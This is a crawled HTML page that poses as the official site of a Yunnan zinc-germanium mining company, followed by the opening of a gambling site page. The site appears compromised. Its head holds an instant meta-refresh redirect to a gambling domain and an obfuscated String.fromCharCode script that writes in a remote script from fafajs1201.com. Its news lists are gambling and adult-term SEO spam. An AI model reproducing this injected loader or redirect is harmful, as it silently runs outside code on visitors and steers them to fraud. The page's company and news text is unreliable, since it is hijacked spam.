

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ga-nam.net/zonghexinwen/
body_size: 6438
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" />


<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
</script>
<!--icon图标-->
<link rel="shortcut icon" href="favicon.ico">
<meta name="applicable-device" content="pc,mobile">
<!--TDK标题-->
<title>万象城AWC - 官方网站</title>
<!--TDK描述-->
<meta name="description" content="云南万象城awc锌锗股份有限公司(官网www.ga-nam.net)是一户以铅锌锗产业为主，万象城awc首页集地质勘探、采矿、选矿、冶炼、化工、深加工、贸易和科研为一体的综合性矿业公司，成立于2000年，前身为“一·五”计划156个重点项目之一的会泽铅锌矿， 2004年A股上市。" />
<!--TDK关键词-->
<meta name="keywords" content="万象城awc,awc万象城体育官方入口,awc万象城官方网站,," />
<!--index开头结束-->
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.3"></script>
</head>
<body style="" inmaintabuse="1">
   <!--header-->
   <!--统一头部开始-->
<div>
<h1><a href="http://www.ga-nam.net" title="万象城AWC - 官方网站">万象城AWC - 官方网站</a></h1>
<img src="/template/xlbanner_images/yy.png">
<a href="/guanyuwanxiangcheng/">关于万象城</a>
<a href="/xinwenzhongxin/">新闻中心</a>
              
<a href="/wanxiangchengyaowen/">万象城要闻</a>
              
<a href="/meitijujiao/">媒体聚焦</a>
              
<a href="/zonghexiaoxi/">综合消息</a>
<a href="/chanpinyufuwu/">产品与服务</a>
              
<a href="/gaochunsilvhuazhe/">高纯四氯化锗</a>
              
<a href="/qurongzheding/">区熔锗锭</a>
              
<a href="/yinding/">银锭</a>
              
<a href="/jinpian/">金片</a>
              
<a href="/reduxinhejinding/">热镀锌合金锭</a>
<a href="/wanxiangchengawc/">万象城AWC</a>
<a href="/renlizixun/">人力资讯</a>
<a href="/lianxiwomen/">联系我们</a>
<a href="/wanxiangchengawc___guanfangwangzhan/">万象城AWC - 官方网站</a>
</div>
<!--统一头部结束-->
   <div class="header mhide">
      <div class="container">
         <img src="/template/logot_images/P020201111611679193864.jpg" class="logo">  
         <div class="search fr">
            <input type="text" id="searchWord" class="ser_ipt" value="请输入检索关键词" onfocus="" onblur="'" onkeydown="searchKeyDown(&quot;searchWord&quot;)">
            <input type="button" class="ser_btn" style="cursor:pointer" onclick="">
         </div>
         <div class="selectBox fr">
            <!-- <h4>中文</h4> -->
            <div class="selectCon langCon">
               <!-- <p><a href="#">繁体</a></p> -->
               <p><a href="">EN</a></p>
            </div>
         </div>
      </div>
   </div>
   <!--./header-->
   <!--./header-->
   <!-- M header-->
   <!-- M header-->
   <div class="mheader mCenter pchide">
      <a href="/"><img src="/template/logot_images/P020201111611679193864.jpg" class="m_logo"></a>
      <div class="m_header_right">
         <div class="m_search_btn"></div>
         <span>|</span>
         <p class="m_lang_btn">中</p>
         <div class="m_menu_btn"></div>
      </div>
   </div>
   <!--./ M header-->
   <!--M m_search_box-->
   <div class="m_search_box pchide">
      <div class="m_search">
         <input type="text" id="searchWordMobile" placeholder="搜索" onkeydown="searchKeyDown(&quot;searchWordMobile&quot;)">
      </div>
   </div>
   <!--./ M m_search_box-->
   <!--M lang-->
   <div class="m_lang pchide">
      <ul class="m_lang_list js_gblink_m">
         <!--    <li class="now" data="简" data-url="">简体</li>
            <li data="繁" data-url="">繁体</li>-->
         <li><a href="" style="color:#fff;">EN</a></li>
      </ul>
   </div>
   <!--./ M lang-->
   <!--./ M header-->
   <!--nav-->
   <!--nav-->
   <div class="nav mhide">
      <div class="container">
         <ul>
            <li>
               <h4><a href="/">首页</a></h4>
            </li>
            
                        <li id="2694">
               <h4><a href="/guanyuwanxiangcheng/" title="关于万象城">关于万象城</a></h4>
                           </li>            <li id="2694">
               <h4><a href="/xinwenzhongxin/" title="新闻中心">新闻中心</a></h4>
                              <dl class="nav_sub">
                                     <dd><a href="/wanxiangchengyaowen/" title="万象城要闻">万象城要闻</a></dd>
                                    <dd><a href="/meitijujiao/" title="媒体聚焦">媒体聚焦</a></dd>
                                    <dd><a href="/zonghexiaoxi/" title="综合消息">综合消息</a></dd>
                                 </dl>            </li>            <li id="2694">
               <h4><a href="/chanpinyufuwu/" title="产品与服务">产品与服务</a></h4>
                              <dl class="nav_sub">
                                     <dd><a href="/gaochunsilvhuazhe/" title="高纯四氯化锗">高纯四氯化锗</a></dd>
                                    <dd><a href="/qurongzheding/" title="区熔锗锭">区熔锗锭</a></dd>
                                    <dd><a href="/yinding/" title="银锭">银锭</a></dd>
                                    <dd><a href="/jinpian/" title="金片">金片</a></dd>
                                    <dd><a href="/reduxinhejinding/" title="热镀锌合金锭">热镀锌合金锭</a></dd>
                                 </dl>            </li>            <li id="2694">
               <h4><a href="/wanxiangchengawc/" title="万象城AWC">万象城AWC</a></h4>
                           </li>            <li id="2694">
               <h4><a href="/renlizixun/" title="人力资讯">人力资讯</a></h4>
                           </li>            <li id="2694">
               <h4><a href="/lianxiwomen/" title="联系我们">联系我们</a></h4>
                           </li>            <li id="2694">
               <h4><a href="/wanxiangchengawc___guanfangwangzhan/" title="万象城AWC - 官方网站">万象城AWC - 官方网站</a></h4>
                           </li>            
            
            
         </ul>
      </div>
   </div>
   <!--./nav-->
   <!--./nav-->
   <!--M model-->
   <!--M model-->
   <div class="model pchide" id="model_menu" style="display: none;">
      <div class="m_menu_box" style="margin: 0px -560px 0px 0px;">
         <ul class="m_menu">
             
                         <li>
               <h4>
                  <a href="/guanyuwanxiangcheng/" target="_BLANK" title="关于万象城">关于万象城</a>
                  <span></span>
               </h4>
                           </li>            <li>
               <h4>
                  <a href="/xinwenzhongxin/" target="_BLANK" title="新闻中心">新闻中心</a>
                  <span></span>
               </h4>
                              <dl>
                                     <dd>
                     <p>
                        <a href="/wanxiangchengyaowen/" target="_BLANK" title="万象城要闻">万象城要闻</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/meitijujiao/" target="_BLANK" title="媒体聚焦">媒体聚焦</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/zonghexiaoxi/" target="_BLANK" title="综合消息">综合消息</a>
                     </p>
                  </dd>
                                 </dl>            </li>            <li>
               <h4>
                  <a href="/chanpinyufuwu/" target="_BLANK" title="产品与服务">产品与服务</a>
                  <span></span>
               </h4>
                              <dl>
                                     <dd>
                     <p>
                        <a href="/gaochunsilvhuazhe/" target="_BLANK" title="高纯四氯化锗">高纯四氯化锗</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/qurongzheding/" target="_BLANK" title="区熔锗锭">区熔锗锭</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/yinding/" target="_BLANK" title="银锭">银锭</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/jinpian/" target="_BLANK" title="金片">金片</a>
                     </p>
                  </dd>
                                    <dd>
                     <p>
                        <a href="/reduxinhejinding/" target="_BLANK" title="热镀锌合金锭">热镀锌合金锭</a>
                     </p>
                  </dd>
                                 </dl>            </li>            <li>
               <h4>
                  <a href="/wanxiangchengawc/" target="_BLANK" title="万象城AWC">万象城AWC</a>
                  <span></span>
               </h4>
                           </li>            <li>
               <h4>
                  <a href="/renlizixun/" target="_BLANK" title="人力资讯">人力资讯</a>
                  <span></span>
               </h4>
                           </li>            <li>
               <h4>
                  <a href="/lianxiwomen/" target="_BLANK" title="联系我们">联系我们</a>
                  <span></span>
               </h4>
                           </li>            <li>
               <h4>
                  <a href="/wanxiangchengawc___guanfangwangzhan/" target="_BLANK" title="万象城AWC - 官方网站">万象城AWC - 官方网站</a>
                  <span></span>
               </h4>
                           </li>            
            
          
         </ul>
      </div>
   </div>
   <!--./ M model-->
   <!--./ M model-->
   <!--header-->
   <!-- Swiper -->
   <!-- Swiper -->
   <div class="fullSlide">
      <div class="bd">
         <ul style="position: relative; width: 1502px; height: 580px;">
            <li style="position: absolute; width: 1502px; left: 0px; top: 0px; display: none;">
               <div class="index_banner mhide" style="background-image: url(/template/bannert_images/P020201225618713133938.jpg);"></div>
               <div class="m_index_banner pchide" style="background-image: url(/template/bannert_images/P020201225618713133938.jpg);"></div>
            </li>
            <li style="position: absolute; width: 1502px; left: 0px; top: 0px; display: none;">
               <div class="index_banner mhide" style="background-image: url(/template/bannert_images/P020201225618781167081.jpg);"></div>
               <div class="m_index_banner pchide" style="background-image: url(/template/bannert_images/P020201225618781167081.jpg);"></div>
            </li>
            <li style="position: absolute; width: 1502px; left: 0px; top: 0px; display: none;">
               <div class="index_banner mhide" style="background-image: url(/template/bannert_images/P020201225624293373752.jpg);"></div>
               <div class="m_index_banner pchide" style="background-image: url();"></div>
            </li>
            <li style="position: absolute; width: 1502px; left: 0px; top: 0px; display: list-item;">
               <div class="index_banner mhide" style="background-image: url(/template/bannert_images/P020201225632135184966.jpg);"></div>
               <div class="m_index_banner pchide" style="background-image: url();"></div>
            </li>
         </ul>
      </div>
      <!-- pc版市场行情开始 -->
      <div class="marketPrice mhide">
         <!-- <div class="identification">市场行情</div> -->
         <div class="price">实时股价</div>
         <div class="ag">A股：万象城AWC锌锗600497.SH<em class="aPrice"></em>
         </div>
         <div class="zf"></div>
         <div class="zfzs"></div>
         <!-- <div class="metalPrice">主营金属实时价格</div>
            <div class="gold">金<em class="goldPrice">271.55</em>元</div>
            <div class="copper">铜<em class="copperPrice">48810.00</em>元</div>
            <div class="zinc">锌<em class="zincPrice">48810.00</em>元</div>   -->
      </div>
      <!-- pc版市场行情结束 -->
      <!-- 手机版市场行情开始 -->
      <div class="marketPrice_m pchide">
         <!-- <div class="identification">市场行情</div> -->
         <marquee behavior="scroll" style="margin-top:-8px" width="100%" hspace="130">
            <div class="price">实时股价</div>
            <div class="ag">A股：万象城AWC锌锗600497.SH <em class="aPrice"></em></div>
            <div class="zf"></div>
            <div class="zfzs"></div>
            <!-- <div class="metalPrice">主营金属实时价格</div>
               <div class="gold">金<em class="goldPrice">271.55</em>元</div>
               <div class="copper">铜<em class="copperPrice">48810.00</em>元</div>
               <div class="zinc">锌<em class="zincPrice">48810.00</em>元</div>  -->
         </marquee>
      </div>
      <!-- 手机版版市场行情结束 -->
   </div>
   <!-- ./Swiper -->
   <!-- ./Swiper -->
   <!--main-->
   <div class="main container">
      <!--newsBox-->
      <div class="newsBox">
         <!-- 图片轮播栏目是所有新闻中心下栏目整合，有附件图片的会自动展示四条在首页轮播图处 -->
         <!-- Swiper -->
         <div class="swiper-container fl" id="swiper_foucs">
            <div class="swiper-wrapper" style="height: 400px; transform: translate3d(0px, 0px, 0px); transition-duration: 0.3s;"><img src="/template/xlbanner_images/yy.png">
            </div>
            <div class="swiper-pagination"></div>
         </div>
         <!-- ./Swiper -->
         <!-- 图片轮播栏目是所有新闻中心下栏目整合，有附件图片的会自动展示四条在首页轮播图处 -->
         <!-- news -->
         <div class="news fr">
                         <div class="channel clearfix">
               <h4>新闻中心</h4>
               <a href="/xinwenzhongxin/" class="more">更多</a>
            </div>            
            <ul class="list marTop10">
                               <li><span>12-18</span>
                  <a href="/xinwenzhongxin/233.html"> </a><a href="/xinwenzhongxin/233.html" target="_BLANK" title="万象城APP官网|金沙中文|深市上市公司公告（11月25日）">万象城APP官网|金沙中文|深市上市公司公告（11月25日）</a>
               </li>               <li><span>12-12</span>
                  <a href="/xinwenzhongxin/231.html"> </a><a href="/xinwenzhongxin/231.html" target="_BLANK" title="万象城APP下载|yy街机三国官网|2025年9月16日市政">万象城APP下载|yy街机三国官网|2025年9月16日市政</a>
               </li>               <li><span>12-12</span>
                  <a href="/xinwenzhongxin/230.html"> </a><a href="/xinwenzhongxin/230.html" target="_BLANK" title="万象城AWC_官网|滑复栗|华润置地公园上城售楼处电话(华润">万象城AWC_官网|滑复栗|华润置地公园上城售楼处电话(华润</a>
               </li>               <li><span>12-05</span>
                  <a href="/xinwenzhongxin/229.html"> </a><a href="/xinwenzhongxin/229.html" target="_BLANK" title="awc万象城【江北重磅】江北核心区商|捞金子|业地块终于招标">awc万象城【江北重磅】江北核心区商|捞金子|业地块终于招标</a>
               </li>               <li><span>12-05</span>
                  <a href="/xinwenzhongxin/228.html"> </a><a href="/xinwenzhongxin/228.html" target="_BLANK" title="万象城APP官网中環置地中心望雲TOD售楼处-(中環置地中心">万象城APP官网中環置地中心望雲TOD售楼处-(中環置地中心</a>
               </li>               <li><span>10-10</span>
                  <a href="/xinwenzhongxin/217.html"> </a><a href="/xinwenzhongxin/217.html" target="_BLANK" title="万象城体育平台|渡濑晶|微信“发现-购物”京东入口确认 9 ">万象城体育平台|渡濑晶|微信“发现-购物”京东入口确认 9 </a>
               </li>               <li><span>10-10</span>
                  <a href="/xinwenzhongxin/216.html"> </a><a href="/xinwenzhongxin/216.html" target="_BLANK" title="万象城AWC_官网豪掷123亿拿|第4色最新地址|地建发凌祁">万象城AWC_官网豪掷123亿拿|第4色最新地址|地建发凌祁</a>
               </li>               <li><span>09-19</span>
                  <a href="/xinwenzhongxin/211.html"> </a><a href="/xinwenzhongxin/211.html" target="_BLANK" title="万象城体育官方网2025北京通州中建运河玖院售楼处官方电话-">万象城体育官方网2025北京通州中建运河玖院售楼处官方电话-</a>
               </li>               
               
               
            </ul>
         </div>
         <!-- news -->
      </div>
      <!--./newsBox--> 
      <!--row-->
      <div class="row marTop20">
                   <div class="channel clearfix">
            <h4>产品与服务</h4>
            <a href="/chanpinyufuwu/" class="more">更多</a>
         </div>         
         <div class="cpfw">
            <a href="" class="swiper_cpfw_l"></a>
            <!--PC Swiper -->
            <div class="swiper-container mhide" id="swiper_cpfw">
               <div class="swiper-wrapper" style="width: 1652px; height: 140px;">
                  
                                    <div class="swiper-slide swiper-slide-visible swiper-slide-active" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/gaochunsilvhuazhe/"><img src="/template/cpyfw_zycp/202011/W020201108553986802209.jpg" class="hover_img"></a>
                        <p><a href="/gaochunsilvhuazhe/"></a><a href="/gaochunsilvhuazhe/" target="_BLANK" title="高纯四氯化锗">高纯四氯化锗</a></p>
                     </div>
                  </div>                  <div class="swiper-slide swiper-slide-visible" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/qurongzheding/"><img src="/template/cpyfw_zycp/202011/W020220221310561048710.jpg" class="hover_img"></a>
                        <p><a href="/qurongzheding/"></a><a href="/qurongzheding/" target="_BLANK" title="区熔锗锭">区熔锗锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide swiper-slide-visible" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/yinding/"><img src="/template/cpyfw_zycp/202011/W020201108552903308816.jpg" class="hover_img"></a>
                        <p><a href="/yinding/"></a><a href="/yinding/" target="_BLANK" title="银锭">银锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide swiper-slide-visible" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/jinpian/"><img src="/template/cpyfw_zycp/202011/W020201108514718005541.jpg" class="hover_img"></a>
                        <p><a href="/jinpian/"></a><a href="/jinpian/" target="_BLANK" title="金片">金片</a></p>
                     </div>
                  </div>                  <div class="swiper-slide swiper-slide-visible" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/reduxinhejinding/"><img src="/template/cpyfw_zycp/202011/W020201108509394837548.jpg" class="hover_img"></a>
                        <p><a href="/reduxinhejinding/"></a><a href="/reduxinhejinding/" target="_BLANK" title="热镀锌合金锭">热镀锌合金锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/gaochunsilvhuazhe/"><img src="/template/cpyfw_zycp/202011/W020201107819183661459.jpg" class="hover_img"></a>
                        <p><a href="/gaochunsilvhuazhe/"></a><a href="/gaochunsilvhuazhe/" target="_BLANK" title="高纯四氯化锗">高纯四氯化锗</a></p>
                     </div>
                  </div>                  <div class="swiper-slide" style="width: 236px; height: 140px;">
                     <div class="cpBox">
                        <a href="/qurongzheding/"><img src="/template/cpyfw_zycp/202011/W020201107781886892804.jpg" class="hover_img"></a>
                        <p><a href="/qurongzheding/"></a><a href="/qurongzheding/" target="_BLANK" title="区熔锗锭">区熔锗锭</a></p>
                     </div>
                  </div>               </div>
            </div>
            <!--./PC Swiper -->
            <!--M Swiper -->
            <div class="swiper-container pchide" id="m_swiper_cpfw">
               <div class="swiper-wrapper">
                  
                                    <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/gaochunsilvhuazhe/"><img src="/template/cpyfw_zycp/202011/W020201108553986802209.jpg" class="hover_img"></a>
                        <p><a href="/gaochunsilvhuazhe/"></a><a href="/gaochunsilvhuazhe/" target="_BLANK" title="高纯四氯化锗">高纯四氯化锗</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/qurongzheding/"><img src="/template/cpyfw_zycp/202011/W020220221310561048710.jpg" class="hover_img"></a>
                        <p><a href="/qurongzheding/"></a><a href="/qurongzheding/" target="_BLANK" title="区熔锗锭">区熔锗锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/yinding/"><img src="/template/cpyfw_zycp/202011/W020201108552903308816.jpg" class="hover_img"></a>
                        <p><a href="/yinding/"></a><a href="/yinding/" target="_BLANK" title="银锭">银锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/jinpian/"><img src="/template/cpyfw_zycp/202011/W020201108514718005541.jpg" class="hover_img"></a>
                        <p><a href="/jinpian/"></a><a href="/jinpian/" target="_BLANK" title="金片">金片</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/reduxinhejinding/"><img src="/template/cpyfw_zycp/202011/W020201108509394837548.jpg" class="hover_img"></a>
                        <p><a href="/reduxinhejinding/"></a><a href="/reduxinhejinding/" target="_BLANK" title="热镀锌合金锭">热镀锌合金锭</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/gaochunsilvhuazhe/"><img src="/template/cpyfw_zycp/202011/W020201107819183661459.jpg" class="hover_img"></a>
                        <p><a href="/gaochunsilvhuazhe/"></a><a href="/gaochunsilvhuazhe/" target="_BLANK" title="高纯四氯化锗">高纯四氯化锗</a></p>
                     </div>
                  </div>                  <div class="swiper-slide">
                     <div class="cpBox">
                        <a href="/qurongzheding/"><img src="/template/cpyfw_zycp/202011/W020201107781886892804.jpg" class="hover_img"></a>
                        <p><a href="/qurongzheding/"></a><a href="/qurongzheding/" target="_BLANK" title="区熔锗锭">区熔锗锭</a></p>
                     </div>
                  </div>               </div>
            </div>
            <!--./M Swiper -->
            <a href="" class="swiper_cpfw_r"></a>
         </div>
      </div>
      <!--./row-->
      <!--row-->
      <div class="row marTop20 clearfix">
         <!--rowBox-->
         <div class="rowBox fl">
                         <div class="channel clearfix">
               <h4>关于万象城</h4>
               <a href="/guanyuwanxiangcheng/" class="more">更多</a>
            </div>
            <div class="qywh marTop20">
               <img src="/template/cpyfw_zycp/202011/W020210528576860237908.png">
               <div class="qywh_con">
                  <p>企业使命：创新发掘资源价值绿色铸就金彩事业 我们的使命随着时代发展和企业目标不断丰富其内涵。坚持循环经济的发展模式，保护环境，建设绿色矿山、花园式工厂，善尽企业社会责任，当好企业公民，以绿色发展铸...</p>
               </div>
            </div>         </div>
         <!--./rowBox-->
         <!--rowBox-->
         <div class="rowBox fr">
                         <div class="channel clearfix">
               <h4>万象城AWC</h4>
               <a href="/wanxiangchengawc/" class="more">更多</a>
            </div>            
            <ul class="list list3 marTop10">
                               <li><span>12-18</span>
                  <a href="/wanxiangchengawc/232.html"> </a><a href="/wanxiangchengawc/232.html" target="_BLANK" title="万象城APP官网|独步天下txt新浪|深市上市公司公告（11">万象城APP官网|独步天下txt新浪|深市上市公司公告（11</a>
               </li>               <li><span>11-21</span>
                  <a href="/wanxiangchengawc/225.html"> </a><a href="/wanxiangchengawc/225.html" target="_BLANK" title="万象城AWCAPP下载深市上市公司公告（11月8日）|纱山恵">万象城AWCAPP下载深市上市公司公告（11月8日）|纱山恵</a>
               </li>               <li><span>11-21</span>
                  <a href="/wanxiangchengawc/224.html"> </a><a href="/wanxiangchengawc/224.html" target="_BLANK" title="万象城体育平台沪市上|斗罗大陆之七怪互欲交|市公司公告（6月">万象城体育平台沪市上|斗罗大陆之七怪互欲交|市公司公告（6月</a>
               </li>               <li><span>10-28</span>
                  <a href="/wanxiangchengawc/221.html"> </a><a href="/wanxiangchengawc/221.html" target="_BLANK" title="万象城AWC深市上市公司|川村亚纪|公告（11月8日）">万象城AWC深市上市公司|川村亚纪|公告（11月8日）</a>
               </li>               <li><span>10-28</span>
                  <a href="/wanxiangchengawc/220.html"> </a><a href="/wanxiangchengawc/220.html" target="_BLANK" title="awc万象城体育官方入口|特殊的歇脚地动漫|沪市上市公司公告">awc万象城体育官方入口|特殊的歇脚地动漫|沪市上市公司公告</a>
               </li>               
               
              
            </ul>
         </div>
         <!--./rowBox-->
      </div>
      <!--./row-->
      <!--row-->
      <div class="row marTop20 clearfix">
         <div class="rowBox fl">
                         <div class="channel clearfix">
               <h4>人力资讯</h4>
               <a href="/renlizixun/" class="more">更多</a>
            </div>            
            <ul class="list list3 marTop10">
                               <li><span>11-15</span>
                  <a href="/renlizixun/223.html"> </a><a href="/renlizixun/223.html" target="_BLANK" title="万象城官方网站|七彩连珠在线游戏|深圳（卓越珺奕府）卓越集团">万象城官方网站|七彩连珠在线游戏|深圳（卓越珺奕府）卓越集团</a>
               </li>               <li><span>11-15</span>
                  <a href="/renlizixun/222.html"> </a><a href="/renlizixun/222.html" target="_BLANK" title="万象城AWC_官网|dnf武者|全国人大代表鲁伟鼎：以科技、">万象城AWC_官网|dnf武者|全国人大代表鲁伟鼎：以科技、</a>
               </li>               <li><span>10-20</span>
                  <a href="/renlizixun/219.html"> </a><a href="/renlizixun/219.html" target="_BLANK" title="万象城AWC|把你玩坏掉免费第3集樱花|爱驰前董事长陈炫霖滞">万象城AWC|把你玩坏掉免费第3集樱花|爱驰前董事长陈炫霖滞</a>
               </li>               <li><span>10-20</span>
                  <a href="/renlizixun/218.html"> </a><a href="/renlizixun/218.html" target="_BLANK" title="awc万象城体育官方入口全国人大代表鲁伟鼎：以科技、人才驱动">awc万象城体育官方入口全国人大代表鲁伟鼎：以科技、人才驱动</a>
               </li>               <li><span>10-03</span>
                  <a href="/renlizixun/215.html"> </a><a href="/renlizixun/215.html" target="_BLANK" title="万象城AWC官网|g9影院|中国网教育中国网">万象城AWC官网|g9影院|中国网教育中国网</a>
               </li>               
               
              
            </ul>
         </div>
         <div class="rowBox fr">
                         <div class="channel clearfix">
               <h4>万象城AWC - 官方网站</h4>
               <a href="/wanxiangchengawc___guanfangwangzhan/" class="more">更多</a>
            </div>            
            <ul class="list list3 marTop10">
                               <li><span>11-28</span>
                  <a href="/wanxiangchengawc___guanfangwangzhan/227.html"> </a><a href="/wanxiangchengawc___guanfangwangzhan/227.html" target="_BLANK" title="万象城APP官网|华彩真品牌|天极网_专业IT门户">万象城APP官网|华彩真品牌|天极网_专业IT门户</a>
               </li>               <li><span>11-28</span>
                  <a href="/wanxiangchengawc___guanfangwangzhan/226.html"> </a><a href="/wanxiangchengawc___guanfangwangzhan/226.html" target="_BLANK" title="awc万象城官方网站培育和践行社会主义核心价值观|农家福女温">awc万象城官方网站培育和践行社会主义核心价值观|农家福女温</a>
               </li>               <li><span>09-12</span>
                  <a href="/wanxiangchengawc___guanfangwangzhan/209.html"> </a><a href="/wanxiangchengawc___guanfangwangzhan/209.html" target="_BLANK" title="万象城体育官方网|男女车车好快的车车有点污网站|南昌房地产资">万象城体育官方网|男女车车好快的车车有点污网站|南昌房地产资</a>
               </li>               <li><span>08-03</span>
                  <a href="/wanxiangchengawc___guanfangwangzhan/203.html"> </a><a href="/wanxiangchengawc___guanfangwangzhan/203.html" target="_BLANK" title="万象城AWC_官网|墨沉域和苏小柠的故事|成都新盘【金泰和序">万象城AWC_官网|墨沉域和苏小柠的故事|成都新盘【金泰和序</a>
               </li>               <li><span>08-03</span>
                  <a href="/wanxiangchengawc___guanfangwangzhan/202.html"> </a><a href="/wanxiangchengawc___guanfangwangzhan/202.html" target="_BLANK" title="万象城最新官网|雪梨枪视频下载|周晓辉-竞争力企业文化创业投">万象城最新官网|雪梨枪视频下载|周晓辉-竞争力企业文化创业投</a>
               </li>               
               
              
            </ul>
         </div>
      </div>
      <!--./row-->      
   </div>
   <!--./main-->
   <!--foot-->
   <!--foot-->
   <div class="foot">
      <div class="footA">
         <a href="/" target="_blank">集团首页</a>|
         
         
                  <a href="/guanyuwanxiangcheng/">关于万象城</a>|         <a href="/xinwenzhongxin/">新闻中心</a>|         <a href="/chanpinyufuwu/">产品与服务</a>|         <a href="/wanxiangchengawc/">万象城AWC</a>|         <a href="/renlizixun/">人力资讯</a>|         <a href="/lianxiwomen/">联系我们</a>|         <a href="/wanxiangchengawc___guanfangwangzhan/">万象城AWC - 官方网站</a>|      </div>
      <div class="footB">
         <p>版权所有 云南<a href="http://www.ga-nam.net">万象城AWC</a>锌锗股份有限公司 <a style="color: #b4b7bb;" target="_blank" href="/">滇ICP备2021000682 </a></p>
         <p>地址：中华人民共和国北京市海淀区<a href="http://www.ga-nam.net">万象城AWC - 官方网站</a>   </p>
         <p>官方网站：<a href="http://www.ga-nam.net">http://www.ga-nam.net</a>   </p>
      </div>
      <!--友情链接&网站地图-->
<div class="footB">
        <a href="http://www.sina.com.cn"  target="_blank" >万象城AWC</a> | 
        <a href="https://www.chinacoal.com/"  target="_self" >万象城AWC</a> | 
        <a href="http://www.shenhuachina.com/"  target="_self" >万象城AWC</a> | 
        <a href="https://www.zjky.cn/"  target="_self" >万象城AWC</a> | 
        <a href="https://chxz.chinalco.com.cn/"  target="_self" >万象城AWC</a> | 
        <a href="http://www.yanzhoucoal.com.cn/"  target="_self" >万象城AWC</a> | 
        <a href="http://www.ga-nam.net/sitemap.xml" >网站地图</a> | 
    <a href="http://www.ga-nam.net/sitemap_m.xml" >网站地图_m</a> | 
</div>
   </div>



<!--推送的一切-->
<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送的一切-->
   <!--./foot-->
   <!--./foot-->
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.3"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://kaiyun2018.cc/
body_size: 501
content:

<html>
<head>
    <meta charset="utf-8">
    <title>开&#20113;&#20307;育&#124;&#50;&#48;26世&#30028;&#26479;官&#26041;网&#31449;</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

